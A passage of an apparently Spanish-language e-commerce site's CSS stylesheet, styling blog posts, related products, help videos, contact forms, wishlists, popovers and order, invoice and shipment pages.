    word-break: break-all;
    z-index: 1;
    display: block;
    text-decoration: none;
    text-align: left;
    font-size: 14px;
}

.blog-page.blog-post-view .sidebar {
    display: none !important;
}

.blog-page.blog-post-view .column.main,
.blog-page.blog-author-view .column.main {
    width: 100% !important;
    float: none !important;
    order: 1 !important;
}

.blog-page .post-list-wrapper .post-holder {
    border-radius: 0 !important;
    background: #fff;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}

.blog-page
    .post-list-wrapper
    .post-holder
    .post-content
    .post-description
    .post-ftimg-hld {
    margin-bottom: 30px;
}

.blog-page
    .post-list-wrapper
    .post-holder
    .post-content
    .post-description
    .post-text-hld {
    margin-bottom: 20px;
}

.blog-page .post-list-wrapper .post-holder .post-header .post-title, .fotorama-transition-for-slide, .fotorama__wrap--css3 .fotorama__stage__shaft, .fotorama__wrap--css3 .fotorama__nav__shaft, .fotorama__wrap--css3 .fotorama__thumb-border {
    max-width: 100%!important;
}

.blog-page .post-list-wrapper .post-holder .post-header .post-title a {
    text-decoration: none;
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 30px;
    text-transform: uppercase;
    font-weight: 400;
}

.post-view {
    background: #fff;
    border: 1px solid #ddd;
}

.post-view .post-holder {
    padding: 0;
    border: 0;
}

.post-view .post-holder .post-header,
.post-view .post-holder .post-content,
.post-view .post-holder .post-gallery {
    padding: 20px;
}

.post-view .post-holder .post-text-hld {
    margin: 30px 0;
}

.post-view .post-holder .post-gallery {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    margin: 15px -10px;
}

.post-view .post-holder .post-gallery .gallery-image {
    width: 100%;
}

.post-view .post-holder .post-gallery .gallery-image-hld {
    margin: 10px;
    border: 1px solid #ddd;
    display: inline-block;
    width: calc(100% / 6 - 20px);
    float: none;
}

@media (max-width: 1200px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 5 - 20px);
    }
}

@media (max-width: 991px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 4 - 20px);
    }
}

@media (max-width: 767px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 3 - 20px);
    }
}

@media (max-width: 576px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 2 - 20px);
    }
}

@media (max-width: 420px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 1 - 20px);
    }
}

.post-view .post-holder .author {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding: 20px;
}

@media (max-width: 767px) {
    .post-view .post-holder .author .block-description {
        padding: 20px 0;
    }
}

.post-view .post-holder .author .block-img img {
    width: 100% !important;
}

.post-view .post-holder .author .block-description {
    padding: 20px 0;
}

.post-view .post-holder .author .block-description .h3 {
    font-size: 28px;
    font-weight: 700;
}

.post-view .post-holder .author .block-description .h4 {
    font-size: 20px;
    font-weight: 400;
}

@media (max-width: 576px) {
    .post-view .post-holder .author .block-img {
        width: 100px;
        display: block;
        float: none;
        margin: auto;
    }

    .post-view .post-holder .author .block-description {
        padding: 10px 0;
        display: block;
        width: 100%;
        text-align: center;
    }

    .post-view .post-holder .author .block-content {
        margin-bottom: 30px;
        text-align: center;
    }

    .post-view .post-holder .author .a-right {
        text-align: center;
    }
}

.block.related {
    margin: 30px 0 0;
    padding: 0;
}

.catalog-product-view .column.main .block.related .block-title {
    text-align: left;
    margin: 0 15px;
}

.catalog-product-view .column.main .block.related .block-title strong,
.block.related .block-title.title strong {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
}

@media (min-width: 1025px) {
    .block.widget.related
        .products-grid
        .product-items:not(.slick-slider)
        .product-item {
        height: 384px !important;
        width: calc(100% / 4 - 19px) !important;
    }
}

@media (max-width: 767px) {
    .block.related .block-title.title {
        text-align: center;
    }
}

@media (max-width: 576px) {
    .block.related .block-title.title strong,
    .catalog-product-view .column.main .block.related .block-title strong {
        font-size: 20px;
    }
}

@media (min-width: 1024px) {
    .block.related .products-grid .product-items {
        margin: 0 !important;
    }
}

.block.related .products-grid .product-item:nth-child(2n + 1) {
    margin-left: inherit;
}

.block.related .related-available .product-item-name {
    margin-left: 0;
}

.block.related .products-grid .product-item {
    border: 1px solid #ddd;
}

.block.related .products-grid .product-item {
    width: calc(100% / 4 - 15px - 0.1px) !important;
}

.block.related .products-grid .product-image-container {
    height: 216px;
    overflow: hidden;
}

.block.related .products-grid .product-image-container .product-image-wrapper {
    padding-bottom: 100% !important;
}

@media (max-width: 1024px) {
    .block.related .products-grid .product-item:nth-child(n) {
        margin: 0 0 15px;
    }

    .block.related .products.wrapper.grid.products-grid {
        max-width: 740px;
        margin: auto !important;
    }

    .block.related .products-grid .product-image-container {
        height: 250px;
    }

    .block.related .products-grid .product-item {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }
}

@media (max-width: 767px) {
    .block.related .products-grid .product-item {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }

    .block.related .products-grid .product-item:nth-child(n) {
        margin: 0 0 15px 15px;
    }

    .block.related .products-grid .product-image-container {
        height: 220px;
    }

    .block.related .products-grid .product-items {
        margin-left: -15px !important;
    }
}

@media (max-width: 576px) {
    .block.related .products-grid .product-item {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }

    .block.related .products-grid .product-items {
        margin: auto !important;
    }
}

@media (max-width: 420px) {
    .block.related .products-grid .product-item {
        width: calc(100% / 1 - 15px - 0.1px) !important;
    }
}

.blog-page.blog-author-view .page-title-wrapper .page-title {
    display: none;
}

.blog-page.blog-author-view .author {
    border: 1px solid #ddd;
    padding: 20px;
    background: #fff;
    margin-bottom: 30px;
    position: relative;
    padding-left: 220px;
    min-height: 220px;
}

.blog-page.blog-author-view .author .block-img {
    width: 180px;
    position: absolute;
    left: 20px;
}

.blog-page.blog-author-view .author .block-img img {
    width: 100% !important;
}

.blog-page.blog-author-view .author .block-content {
    margin-bottom: 0;
}

.blog-page.blog-author-view .author .block-description {
    padding: 10px 0;
    width: 100%;
}

.blog-page.blog-author-view .author .block-description .h3 {
    font-size: 32px;
    font-weight: 700;
}

.blog-page.blog-author-view .author .block-description .h4 {
    font-size: 22px;
    font-weight: 400;
}

@media (max-width: 767px) {
    .blog-page.blog-author-view .author {
        padding-left: 180px;
        min-height: 180px;
    }

    .blog-page.blog-author-view .author .block-img {
        width: 140px;
    }

    .blog-page.blog-author-view .author .block-description .h3 {
        font-size: 28px;
    }

    .blog-page.blog-author-view .author .block-description .h4 {
        font-size: 18px;
    }
}

@media (max-width: 576px) {
    .blog-page.blog-author-view .author {
        padding-left: 20px;
        min-height: auto;
    }

    .blog-page.blog-author-view .author .block-img {
        width: 120px;
        display: block;
        float: none;
        margin: auto;
        position: relative;
        left: auto;
    }

    .blog-page.blog-author-view .author .block-description {
        padding: 10px 0;
        display: block;
        width: 100%;
        text-align: center;
    }

    .blog-page.blog-author-view .author .block-content {
        text-align: center;
    }
}

.field-recaptcha,
.grecaptcha-badge {
    display: none;
}

/*Ayuda*/
.cms-ayuda .h1.about-title {
    display: none;
}

.standard-list {
    text-align: left;
    margin-top: 30px;
    font-weight: 300;
    margin-bottom: 30px;
    color: #333;
}

.video-container {
    padding: 15px 0 0;
    text-align: left;
    display: flex;
    justify-content: space-between;
    flex-flow: row nowrap;
}

.video-container .video {
    width: 40%;
}

.video-container .video-description {
    width: 60%;
    padding-left: 30px;
}

.video-description h3 {
    font-size: 22px;
    font-family: "Roboto Condensed", sans-serif;
    letter-spacing: -1px;
    text-align: left;
    margin-top: 20px;
    margin-bottom: 20px;
    font-weight: 500;
}

.video-description p {
    font-weight: 300;
}

.video-container .mf-ytw-youtube {
    height: 100% !important;
    margin-bottom: 0;
}

.video-container .mf-ytw-wrapper,
.video-container .mf-ytw-wrapper iframe {
    height: 210px !important;
}

@media (max-width: 1199px) {
    .video-container .video {
        width: 45%;
    }

    .video-container .video-description {
        width: 55%;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 210px !important;
    }
}

@media (max-width: 991px) {
    .video-container {
        flex-flow: column wrap;
        margin-bottom: 30px;
    }

    .video-container .video {
        width: 100%;
        margin-top: 10px;
        order: 2;
    }

    .video-container .video-description {
        width: 100%;
        padding: 0;
        order: 1;
    }

    .video-container .video-description h3 {
        margin-top: 0;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 260px !important;
    }
}

@media (max-width: 576px) {
    .video-container h3 {
        font-size: 20px;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 280px !important;
    }
}

@media (max-width: 380px) {
    .video-container {
        text-align: center;
    }

    .video-container h3 {
        text-align: center;
    }

    .video-container .mf-ytw-wrapper,
    .video-container .mf-ytw-wrapper iframe {
        height: 160px !important;
    }
}

body:not(.storelocator-index-store) .contact-form .form .fieldset > .legend {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
    border: 0;
    text-transform: uppercase;
}

.contact-form .form .fieldset > .legend span {
    margin: auto;
}

.contact-form .form .field {
    text-align: left;
}

.contact-form .form .field.note.no-label {
    margin-bottom: 40px;
    text-align: center;
    display: none;
}

.contact-form .actions-toolbar {
    text-align: right;
}

.contact-form .actions-toolbar .primary {
    float: none;
}

.contact-form .actions-toolbar .primary .action {
    margin-right: 0;
}

@media (max-width: 991px) {
    .contact-form .form .field {
        margin-right: 0;
        float: none;
        width: 100%;
    }

    .contact-form .actions-toolbar .primary .action {
        margin-right: 0;
        width: auto;
    }
}

@media (max-width: 576px) {
    .contact-form .actions-toolbar .primary .action {
        width: 100%;
    }
}

.label-stock.stock-permanente {
    background-color: #509c9c;
}

.label-stock.liquidacion {
    background-color: #ff9673;
}

.label-stock.entrega-en---dias,
.label-stock.entrega-en----dias,
.entrega-consultar {
    background-color: #fdcc00;
}

.label-ma {
    display: inline-block;
    position: relative;
    padding-left: 32px;
    padding-right: 8px;
}

.label-ma:before {
    content: "";
    width: 26px;
    height: 26px;
    position: absolute;
    left: -3px;
    top: -3px;
    background: url(../images/check-act.svg) center center no-repeat;
    background-size: cover;
    filter: grayscale(100%);
    opacity: 0.5;
}

.multiplewishlist-index-view .page-title-wrapper {
    display: none;
}

@media (min-width: 768px) {
    .multiplewishlist-index-view .title-budgets {
        margin-top: 30px;
        margin-bottom: 10px;
    }
}

button.action.btn-actions.edit-wishlist-item-qty {
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 5px !important;
    margin: 0;
}

button.action.btn-actions.edit-wishlist-item-qty i {
    color: #999;
    font-size: 18px;
}

.title-budgets {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.title-budgets h2 > span {
    text-transform: uppercase;
    font-size: 24px;
}

.title-budgets h2 > a {
    font-size: 14px;
}

.header-note p {
    color: #666;
    font-size: 13px;
}

@media (max-width: 576px) {
    .title-budgets {
        display: block;
    }

    .title-budgets .account-title-section {
        text-align: center;
    }

    .title-budgets h2.account-title-section > span {
        display: block;
        font-size: 20px;
    }

    .title-budgets .budget-date {
        font-size: 16px;
        position: relative;
        text-align: start;
        display: block;
    }

    .header-note p {
        font-size: 12px;
        text-align: center;
    }

    .header-note p b a {
        padding: 2px 4px;
        border-radius: 2px;
        font-size: 11px;
    }
}

.edit-title-budget .form-control,
.mw-rewardpoint-validate-coupon-code .form-control {
    font-size: 18px;
}

.edit-title-budget .form-control:disabled,
.table-comments textarea:disabled {
    opacity: 2;
    background: #fff;
    border: 0;
    box-shadow: none;
}

.multiplewishlist-share-view .title-budget-disabled .popover-trigger {
    width: 100%;
}

.multiplewishlist-share-view .page-title-wrapper {
    display: none;
}

.multiplewishlist-share-view .page-main {
    padding-top: 3em;
}

.popover-trigger {
    position: relative;
}

.popovers {
    display: none;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, -100%);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
    border: 1px solid #ddd !important;
    padding: 10px;
    margin-top: -10px;
    border-radius: 4px !important;
    background-color: #fff;
    width: 220px;
    transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

.popovers:before {
    left: 50%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid;
    border-color: #fff transparent transparent transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.popovers:after {
    left: 50%;
    margin-left: -10px;
    bottom: -20px;
    border: 10px solid;
    border-color: #ddd transparent transparent transparent;
    z-index: 98;
    content: "";
    position: absolute;
    display: block;
}

.popover-trigger:hover .popovers {
    display: block;
    z-index: 9;
    opacity: 1;
    top: -10px;
}

i.icon-share {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-right: 5px;
    vertical-align: middle;
    background-image: url(../images/icon-share.svg);
    background-size: cover;
}

.popovers.popover-info-discount {
    width: 300px;
    max-width: inherit;
    top: 0;
    transform: translate(-50%, -94%);
}

.popovers.popover-info-discount .popover-body {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    padding: 0;
}

.popovers .discount-icon,
.popovers .discount-text {
    width: 50%;
}

.popovers .discount-icon i {
    width: 60px;
    height: 60px;
    display: block;
    margin: auto;
    margin-bottom: 10px;
    background-image: url(../images/icon-discount.svg);
    background-size: cover;
}

.popovers .discount-text {
    text-align: left;
}

.popovers .discount-text p {
    font-size: 13px;
    font-weight: 300;
}

.popovers.popover-info-mo {
    width: 300px;
    max-width: inherit;
}

.popovers.popover-info-mo .popover-body {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    padding: 0;
}

.popovers .mo-icon,
.popovers .mo-text {
    width: 50%;
}

.popovers .mo-icon i {
    width: 60px;
    height: 60px;
    display: block;
    margin: auto;
    margin-bottom: 10px;
    background-image: url(../images/icon-mo.svg);
    background-size: cover;
}

.popovers .mo-text {
    text-align: left;
}

.popovers .mo-text p {
    font-size: 13px;
    font-weight: 300;
}

.popover-title-budget .popover-body,
.table-comments .popover-body {
    padding: 0;
    font-size: 14px;
    line-height: 1.2;
    text-align: center;
    color: #666;
    font-weight: 300;
}

.popover-title-budget.popovers,
.table-comments .popovers {
    padding: 10px 10px 0;
}

.multiplewishlist-share-view .popover-qty-budget {
    width: 70px;
}

.multiplewishlist-share-view .popover-qty-budget .popovers .popover-body {
    padding: 0;
    text-align: center;
}

.multiplewishlist-share-view .popover-qty-budget .popovers .popover-body p {
    margin: 0;
}

.modal-popup._show {
    z-index: 1003 !important;
}

.modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateY(20vh);
    transform: translateY(20vh);
}

.modal-popup .modal-title {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 20px;
    font-weight: 400;
    padding: 0;
    border: 0;
}

.modal-popup .action-close {
    padding: 10px;
}

.modal-popup .modal-inner-wrap .modal-content {
    text-align: center;
    border: 0;
}

.modal-popup .modal-footer {
    justify-content: center;
    border: 0;
}

.sales-order-view .order-status,
.sales-order-payment .order-status,
.sales-order-print .order-status,
.sales-order-invoice .order-status,
.sales-order-printinvoice .order-status,
.sales-order-shipment .order-status,
.sales-order-printshipment .order-status,
.sales-order-creditmemo .order-status,
.vreview-order-review .order-status {
    position: absolute;
    right: 0;
    margin: 0;
    background: #fff;
    border-color: #666;
    border-radius: 0;
}

.sales-order-print .order-date,
.sales-order-printinvoice .order-date,
.sales-order-invoice .order-date,
.sales-order-shipment .order-date,
.sales-order-printshipment .order-date,
.sales-order-creditmemo .order-date {
    display: block;
    margin: 0 0 5px !important;
    font-size: 14px !important;
}

.sales-order-view .column.main .block-content,
.sales-order-payment .column.main .block-content,
.sales-order-shipment .column.main .block-content,
.sales-order-invoice .column.main .block-content,
.sales-order-creditmemo .column.main .block-content {
    position: relative;
}

.sales-order-view .order-title-default,
.sales-order-payment .order-title-default,
.sales-order-invoice .order-title-invoice,
.sales-order-printinvoice .order-title-invoice,
.sales-order-shipment .order-title-shipment,
.sales-order-printshipment .order-title-shipment,
.sales-order-creditmemo .order-details-items.creditmemo .order-title {
    padding: 10px;
    line-height: 1;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.sales-order-view .order-title-default {
    display: none !important;
}

.order-details-items .order-title > strong {
    font-size: 20px;
    font-weight: 400;
}

.sales-order-view .page-title-wrapper,
.sales-order-payment .page-title-wrapper,
.sales-order-print .page-title-wrapper,
.sales-order-invoice .page-title-wrapper,
.sales-order-printinvoice .page-title-wrapper,
.sales-order-shipment .page-title-wrapper,
.sales-order-printshipment .page-title-wrapper,
.sales-order-creditmemo .page-title-wrapper {
    margin: 15px 0;
    position: relative;
}

.sales-order-print .page-title-wrapper .page-title,
.sales-order-invoice .page-title-wrapper .page-title,
.sales-order-printinvoice .page-title-wrapper .page-title,
.sales-order-shipment .page-title-wrapper .page-title,
.sales-order-printshipment .page-title-wrapper .page-title,
.sales-order-creditmemo .page-title-wrapper .page-title {
    width: 70%;
}

.sales-order-view .page-title-wrapper .page-title .base,
.sales-order-payment .page-title-wrapper .page-title .base,
.sales-order-print .page-title-wrapper .page-title .base,
.sales-order-invoice .page-title-wrapper .page-title .base,
.sales-order-printinvoice .page-title-wrapper .page-title .base,
.sales-order-shipment .page-title-wrapper .page-title .base,
.sales-order-printshipment .page-title-wrapper .page-title .base,
.sales-order-creditmemo .page-title-wrapper .page-title .base {
    width: auto;
    display: block;
}

.sales-order-print .block-order-description .well-white,
.sales-order-printinvoice .block-order-description .well-white,
.sales-order-printshipment .block-order-description .well-white,
.sales-order-creditmemo .block-order-description .well-white {
    height: auto !important;
    padding-bottom: 0 !important;
    max-height: inherit;
}

.sales-order-print .read-more-block,
.sales-order-printinvoice .read-more-block,
.sales-order-printshipment .read-more-block,
.sales-order-creditmemo .read-more-block {
    display: none;
}

.order-details-items.invoice {
    border: 0;
    margin: 0;
    padding: 0;
    position: relative;
}

.order-details-items.creditmemo {
    border: 0;
    margin: 0;
    padding: 0;
    position: relative;
}

.creditmemo-actions {
    position: absolute;
    right: 0;
    top: -43px;
    display: none;
}

.sales-order-printinvoice .order-details-items.invoice .order-title,
.sales-order-printshipment .order-details-items.shipments .order-title {
    padding: 10px;
}

.sales-order-printinvoice .block-order-description,
.sales-order-printshipment .block-order-description {
    margin-top: 50px;
}

.order-details-items.shipments {
    border: 0;
    margin: 0;
    padding: 0;
    position: relative;
}

.order-details-items .product-item-name {
    color: #333;
    font-weight: 300;
    margin: inherit !important;
    font-size: 1.4rem !important;
    line-height: 1.42857143;
}

.order-links .item strong {
    border: 1px solid #919191;
    color: #000;
    font-weight: 500;
    text-transform: uppercase;
}

.order-links .item a {
    border: 1px solid #919191;
    border-bottom: 0;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    text-transform: uppercase;
}

.order-details-items .col.name {
    padding-top: 0.75rem;
}

.table-order-items .order-pager-wrapper.order-pager-wrapper-top {
    display: none !important;
}

.table-order-items ul.items-qty {
    margin: 0;
    padding: 0;
    list-style: none;
    min-width: 130px;
}

.table-order-items ul.items-qty li {
    line-height: 1.4;
    padding: 0;
    text-align: right;
    margin: 0;
}

.order-details-items .col.subtotal .price-excluding-tax .price,
.order-details-items .col.price .price-excluding-tax .price,
.table-order-items .cart-price .price {
    font-weight: 400;
    color: #000;
    font-size: 1.4rem;
}

.table-order-items .price-excluding-tax {
    font-size: inherit;
    line-height: inherit;
}

.table-order-items .product-item-name,
.table-order-items .product.name a {
    font-weight: 300;
}

.table-order-items .product-item-name {
    margin: 0;
}

.table-order-items .mark {
    background-color: #f9f9f9;
}

.table-order-items.history.table-vv-style tr:hover td {
    cursor: pointer;
}

.table-order-items.history.table-vv-style tr:hover td[data-th="Pedido #"] {
    text-decoration: underline;
}

.table-order-items tbody tr td.col,
.table-order-items ul.items-qty li {
    text-align: left !important;
}

.table-order-items thead tr th:last-child,
.table-order-items tbody tr td.col.subtotal {
    text-align: right !important;
}

.table-order-items tfoot tr td.right,
.table-order-items tfoot tr td.amount {
    text-align: right !important;
    background-color: transparent;
}

.table-order-items tfoot .mark {
    background-color: transparent;
    text-align: left;
}

.table-order-items tfoot tr td {
    padding: 0.75rem;
}

.table-order-items tfoot .earn_rewardpoint {
    border-top: 1px solid #ddd;
}

.table-order-items tfoot tr:last-child {
    border-top: 1px solid #ddd;
}

.table-order-items tfoot .earn_rewardpoint td {
    font-size: 14px;
    text-align: center;
}

.table-order-items tfoot .earn_rewardpoint td.mark {
    font-weight: bold;
    text-align: left;
}

.table-order-items tfoot .earn_rewardpoint td.amount {
    font-weight: bold;
}

.table-order-items tfoot .totals-tax th.mark {
    text-align: left;
}

.order-title .btn-group > .btn:first-child {
    display: none !important;
}

.order-title .btn-group > .btn span {
    white-space: nowrap;
}

.order-title.order-title-creditmemo .btn-group > .btn:first-child {
    display: inline-block !important;
}

.order-actions-toolbar .actions .action:not(:first-child) {
    margin-left: -1px;
}

.order-title.order-title-invoice .btn-group > .btn:last-child {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.invoice-actions {
    position: absolute;
    right: 0;
    top: -43px;
    display: none;
}

.block-order-description .well-white.no-paddy {
    padding: 0;
}

.block-order-description .row-box {
    display: flex;
    justify-content: space-between;
    flex-flow: row nowrap;
    border-bottom: 1px solid #ddd;
}

.block-order-description .row-box:last-child {
    border-bottom: 0;
}

.block-order-description .row-box .box {
    float: none;
    padding: 20px;
}

.block-order-description .row-box .box .box-content,
.block-order-description .box-content address {
    font-weight: 300;
    font-size: 14px;
    margin: 0;
}

.block-order-description .payment-method .title {
    font-size: 14px;
    line-height: 1.3;
}

.sales-order-view .block-order-description .payment-method .content .bank-box,
.sales-order-payment
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-print .block-order-description .payment-method .content .bank-box,
.sales-order-invoice
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-printinvoice
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-shipment
    .block-order-description
    .payment-method
    .content
    .bank-box,
.sales-order-printshipment
    .block-order-description
    .payment-method
    .content
    .bank-box {
    margin: 10px 0;
    width: 100%;
    display: block;
}

.sales-order-view .block-order-description .payment-method .content .bank-box b,
.sales-order-payment
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-print
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-invoice
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-printinvoice
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-shipment
    .block-order-description
    .payment-method
    .content
    .bank-box
    b,
.sales-order-printshipment
    .block-order-description
    .payment-method
    .content
    .bank-box
    b {
    font-weight: 400;
    color: #000;
    margin-bottom: 5px;
    display: block;
}

.block-order-description .box-label {
    margin-bottom: 15px;
}

.block-order-description .well-white {
    overflow: hidden;
    max-height: 200px;
    position: relative;
    padding-bottom: 60px !important;
}

.block-order-description .well-white.expanded {
    width: 100%;
    max-height: none;
}

.block-order-description .read-more-block {
    text-align: center;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: rgb(255, 255, 255);
    background: linear-gradient(
        0deg,
        rgba(255, 255, 255, 1) 0%,
        rgba(255, 255, 255, 1) 50%,
        rgba(255, 255, 255, 0) 100%
    );
    z-index: 2;
    height: 85px;
    text-align: center;
    padding: 38px 0px 0;
}
.marketplace-quote-view
    .vendor-tab-container
    .product-container-vendor-tab
    .method-error-message-delivery {
    background: #d85f45;
    color: #fff;
    font-weight: 400;
    font-size: 13px;
}

.order-pager-wrapper.order-pager-wrapper-bottom {
    padding: 10px;
    padding-top: 10px !important;
    border-bottom: 1px solid #ddd;
}

@media (max-width: 767px) {
    .table-order-items tfoot {
        display: table !important;
        width: 100%;
    }

    .table-order-items tfoot tr:after,
    .table-order-items tfoot tr:before {
        display: none !important;
    }

    .table-order-items tfoot > tr {
        display: table-row !important;
    }

    .table-order-items tfoot > tr td,
    .table-order-items tfoot > tr th {
        text-align: left !important;
        display: table-cell;
        width: auto !important;
        float: none !important;
    }

    .table-order-items tfoot > tr th.mark {
        width: auto !important;
        float: none !important;
        text-align: left !important;
    }

    .table-order-items tfoot tr td.right,
    .table-order-items tfoot tr td.amount {
        text-align: right !important;
    }

    .table-order-items thead tr th:last-child,
    .table-order-items tbody tr td.col.subtotal {
        text-align: left !important;
    }

    .order-details-items .order-title > strong {
        display: block;
    }

    .block-order-description .row-box {
        flex-flow: row wrap;
    }

    .sales-order-view .page-title-wrapper .page-title,
    .sales-order-payment .page-title-wrapper .page-title,
    .sales-order-print .page-title-wrapper .page-title,
    .sales-order-invoice .page-title-wrapper .page-title,
    .sales-order-printinvoice .page-title-wrapper .page-title,
    .sales-order-shipment .page-title-wrapper .page-title,
    .sales-order-printshipment .page-title-wrapper .page-title,
    .sales-order-creditmemo .page-title-wrapper .page-title {
        display: inline-block !important;
    }

    .sales-order-view .order-status,
    .sales-order-payment .order-status,
    .sales-order-print .order-status,
    .sales-order-invoice .order-status,
    .sales-order-printinvoice .order-status,
    .sales-order-shipment .order-status,
    .sales-order-printshipment .order-status,
    .sales-order-creditmemo .order-status,
    .vreview-order-review .order-status {
        margin: 0 !important;
    }

    .items.order-links {
        display: flex;
        position: relative;
        z-index: 2;
        align-items: stretch;
    }

    .order-links .item {
        float: left;
        margin: 0 -1px 0 0;
        line-height: 1.2;
        display: flex;
        align-items: stretch;
    }

    .order-links .item strong,
    .order-links .item a {
        padding: 13px 20px;
        border-bottom: 0;
        height: 100%;
    }

    .table-order-items .col.subtotal {
        border-top: 1px solid #dee2e6 !important;
        border-bottom: 0 !important;
    }

    .sales-order-view .column.main .block-content {
        top: -3px;
        border-top: 1px solid #ccc;
    }

    .order-details-items .table-order-items tbody td {
        border-top: 1px solid #dee2e6 !important;
    }

    .sales-order-view .order-title-default,
    .sales-order-payment .order-title-default,
    .sales-order-invoice .order-title-invoice,
    .sales-order-shipment .order-title-shipment,
    .sales-order-creditmemo .order-title-shipment {
        display: block;
    }

    .sales-order-view .order-title-default strong,
    .sales-order-payment .order-title-default strong,
    .sales-order-invoice .order-title-invoice strong,
    .sales-order-printinvoice .order-title-invoice strong,
    .sales-order-shipment .order-title-shipment strong,
    .sales-order-printshipment .order-title-shipment strong,
    .sales-order-creditmemo .order-title-creditmemo strong {
        margin-bottom: 5px;
    }

    .invoice-actions {
        top: -91px;
    }

    .table-order-items tr td .price-excluding-tax,
    .table-order-items ul.items-qty,
    .table-order-items ul.items-qty li .title {
        display: inline-block;
    }

    .table-order-items ul.items-qty li {
        text-align: left;
        display: inline-block;
        padding-right: 10px;
    }

    .block-order-description .block-content {
        margin-bottom: 55px;
    }

    .block-order-description .block-content .box-label {
        text-align: left;
    }

    .block-order-description .well-white {
        max-height: 160px;
    }

    .order-pager-wrapper .toolbar-amount {
        display: none;
    }

    .order-pager-wrapper.order-pager-wrapper-bottom {
        display: block;
        border-top: 0 !important;
        border-bottom: 0;
    }
}

@media (max-width: 576px) {
    .sales-order-view .page-title-wrapper .page-title,
    .sales-order-payment .page-title-wrapper .page-title,
    .sales-order-print .page-title-wrapper .page-title,
    .sales-order-invoice .page-title-wrapper .page-title,
    .sales-order-printinvoice .page-title-wrapper .page-title,
    .sales-order-shipment .page-title-wrapper .page-title,
    .sales-order-printshipment .page-title-wrapper .page-title,
    .sales-order-creditmemo .page-title-wrapper .page-title {
        display: block !important;
    }

    .sales-order-view .order-status,
    .sales-order-payment .order-status,
    .sales-order-print .order-status,
    .sales-order-shipment .order-status,
    .sales-order-printshipment .order-status,
    .sales-order-invoice .order-status,
    .sales-order-printinvoice .order-status,
    .sales-order-creditmemo .order-status,
    .vreview-order-review .order-status {
        position: relative;
        right: auto;
        display: block;
        margin: auto;
        text-align: center;
    }

    .sales-order-view .order-status:before,
    .sales-order-payment .order-status:before,
    .sales-order-shipment .order-status:before,
    .sales-order-invoice .order-status:before,
    .sales-order-creditmemo .order-status:before,
    .vreview-order-review .order-status:before {
        content: "Estado:" " ";
        float: left;
    }

    .block-order-description .row-box {
        flex-flow: column wrap;
    }

    .block-order-description .row-box .box .box-content,
    .block-order-description .row-box .box .box-content address {
        font-weight: 300;
        font-size: 14px;
        margin: 0;
    }

    .block-order-description .row-box {
        border-bottom: 0;
    }

    .block-order-description .row-box .box {
        border-bottom: 1px solid #ddd;
        margin-bottom: 0 !important;
    }

    .order-links .item strong,
    .order-links .item a {
        padding: 10px;
    }

    .sales-order-view .page-title-wrapper .page-title,
    .sales-order-payment .page-title-wrapper .page-title,
    .sales-order-print .page-title-wrapper .page-title,
    .sales-order-invoice .page-title-wrapper .page-title,
    .sales-order-printinvoice .page-title-wrapper .page-title,
    .sales-order-shipment .page-title-wrapper .page-title,
    .sales-order-printshipment .page-title-wrapper .page-title,
    .sales-order-creditmemo .page-title-wrapper .page-title {
        width: 100%;
    }

    .sales-order-view .order-status,
    .sales-order-payment .order-status,
    .sales-order-print .order-status,
    .sales-order-printinvoice .order-status,
    .sales-order-shipment .order-status,
    .sales-order-printshipment .order-status,
    .sales-order-invoice .order-status,
    .sales-order-creditmemo .order-status,
    .vreview-order-review .order-status {
        display: inline-block;
        margin: 10px 0 !important;
    }

    .sales-order-view .order-title-default .btn-group,
    .sales-order-payment .order-title-default .btn-group,
    .sales-order-invoice .order-title-invoice .btn-group,
    .sales-order-shipment .order-title-shipment .btn-group {
        align-items: stretch;
    }

    .sales-order-view .order-title-default .btn-group > .btn,
    .sales-order-payment .order-title-default .btn-group > .btn,
